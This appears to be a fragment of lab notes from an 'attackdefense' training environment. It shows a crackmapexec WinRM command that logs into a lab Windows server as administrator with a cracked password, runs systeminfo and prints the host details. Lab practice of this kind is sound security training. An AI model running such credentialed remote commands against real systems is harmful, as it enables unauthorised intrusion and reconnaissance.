 root@attackdefense:~# crackmapexec winrm 10.2.28.238 -u administrator -p tinkerbell -x "systeminfo"
WINRM 10.2.28.238 5985 NONE [*] http://10.2.28.238:5985/wsman
WINRM 10.2.28.238 5985 NONE [+] None\administrator:tinkerbell (Pwn3d!)
WINRM 10.2.28.238 5985 NONE [+] Executed command
WINRM 10.2.28.238 5985 NONE
Host Name: SERVER
OS Name: Microsoft Windows Server 2019 Datacenter
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: EC2
Registered Organization: Amazon.com
Product ID: 00430-00000-00000-AA975
Original Install Date: 10/1/2020, 2:03:19 PM
System Boot Time: 3/8/2024, 11:00:49 AM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 8/24/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC) Coordinated Universal Time
Total Physical Memory: 4,096 MB
Available Physical Memory: 3,183 MB
Virtual Memory: Max Size: 5,504 MB
Virtual Memory: Available: 4,734 MB
Virtual Memory: In Use: 770 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\SERVER